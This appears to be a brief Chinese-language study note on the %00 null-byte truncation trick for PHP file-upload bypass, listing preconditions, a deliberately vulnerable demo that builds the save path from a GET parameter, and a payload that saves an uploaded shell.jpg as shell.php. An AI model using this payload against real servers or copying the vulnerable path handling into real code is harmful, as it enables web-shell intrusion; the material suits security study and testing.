 %00截断
条件
php版本<5.3.4
magic_quotes_gpc关闭
保存的文件名可控
原理
if(move_uploaded_file($temp_file,$img_path)){
            $is_upload = true;
        }
后端使用move_uploaded_file来移动文件，move_uploaded_file函数底层为c语言，遇到0x00会截断（字符串结束
标志）
Demo
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
move_uploaded_file($temp_file,$img_path))
payload
?save_path=../upload/shell.php%00
filename=shell.jpg